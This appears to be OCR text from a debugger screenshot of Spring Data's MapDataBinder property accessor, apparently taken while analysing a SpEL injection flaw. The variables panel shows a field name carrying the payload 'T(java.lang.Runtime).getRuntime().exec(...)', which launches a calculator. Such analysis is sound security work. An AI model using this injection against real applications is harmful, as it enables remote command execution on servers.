 }
try {
expression.setValue(context, value); expression: SpelExpression@9937 context: StandardEvaluationContext@9930 value: "eee"
} catch (SpelEvaluationException var11) {
throw new NotWritablePropertyException(this.type, propertyName, "Could not write property!", var11);
}
}
}
private boolean conversionRequired(@Nullable Object source, Class<?> targetType) {
return source != null && !targetType.isInstance(source) ? this.conversionService.canConvert(source.getClass(), targetType) : false;
}
private PropertyPath getPropertyPath(String propertyName) {
String plainPropertyPath = propertyName.replaceAll( regex: "\\[.*?\\]", replacement: "");
return PropertyPath.from(plainPropertyPath, this.type);
}
public MapPropertyAccessor(@NonNull Class<?> type, @NonNull Map<String, Object> map, @NonNull ConversionService conversionService) {
if (type == null) {
throw new IllegalArgumentException("type is null");
} else if (map == null) {
throw new IllegalArgumentException("map is null");
} else if (conversionService == null) {
MapDataBinder › MapPropertyAccessor › setPropertyValue()
Variables
G
or (org.springframework.data.web)
gframework.beans)
ngframework.beans)
k.validation)
d)
this = {MapDataBinder$MapPropertyAccessor@9925}
propertyName = "username[T(java.lang.Runtime).getRuntime().exec('open -a calculator.app')]"
value = "eee"
context = {StandardEvaluationContext@9930}
expression = {SpelExpression@9937}
expression = "username[T(java.lang.Runtime).getRuntime().exec('open -a calculator.app')]"
ast = {CompoundExpression@9992}
configuration = {SpelParserConfiguration@9836}